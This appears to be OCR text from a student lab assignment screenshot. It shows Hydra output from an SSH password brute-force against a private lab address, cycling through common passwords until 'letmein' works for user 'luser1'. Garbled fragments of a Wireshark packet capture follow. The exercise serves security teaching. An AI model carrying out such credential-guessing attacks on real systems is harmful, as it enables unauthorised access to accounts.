 *any
kali@kali: ~
File Actions Edit View Help
[ATTEMPT] target 192.168.0.43 - login "luser1" - pass "football" - 208 of 222
[child 3] (0/0)
[ATTEMPT] target 192.168.0.43 - login "luser1" - pass "baseball" - 209 of 222
[child 3] (0/0)
[ATTEMPT] target 192.168.0.43 - login "luser1" - pass "basketball" - 210 of 2
22 [child 1] (0/0)
[ATTEMPT] target 192.168.0.43 - login "luser1" - pass "abc123" - 211 of 222 [
child 2] (0/0)
[ATTEMPT] target 192.168.0.43 - login "luser1" - pass "111111" - 212 of 222 [
child 0] (0/0)
[ATTEMPT] target 192.168.0.43 - login "luser1" - pass "1qaz2wsx" - 213 of 222
[child 1] (0/0)
[ATTEMPT] target 192.168.0.43 - login "luser1" - pass "dragon" - 214 of 222 [
child 2] (0/0)
[ATTEMPT] target 192.168.0.43 - login "luser1" - pass "master" - 215 of 222 [
child 0] (0/0)
[ATTEMPT] target 192.168.0.43 - login "luser1" - pass "monkey" - 216 of 222 [
child 1] (0/0)
[ATTEMPT] target 192.168.0.43 - login "luser1" - pass "letmein" - 217 of 222
[child 2] (0/0)
[ATTEMPT] target 192.168.0.43 - login "luser1" - pass "login" - 218 of 222 [c
hild 0] (0/0)
[22][ssh] host: 192.168.0.43 login: luser1 password: letmein
[STATUS] attack finished for 192.168.0.43 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-13 00:
34:22
(kali㉿kali)-[~]
$
lephony Wireless Tools Help
Ack=1345 Win=65535 Len=0
ck=1337 Win=65535 Len=0
344 Ack=1926 Win=63720 Len=0
ck=1345 Win=65535 Len=0
926 Ack=1345 Win=65535 Len=0
ck=1927 Win=63720 Len=0
in=0 Len=0
in=0 Len=0
9d 67 00 00 08 00 ········ '··g····
6d ee 0a 00 02 0f E··(··@· @·m·····
b7 30 00 00 00 00 ···+···· G··0····
P···S···
wireshar…1.pcapng Packets: 1897 · Displayed: 1897 (100.0%) · Dropped: 0 (0.0%) Profile: Default
assignment3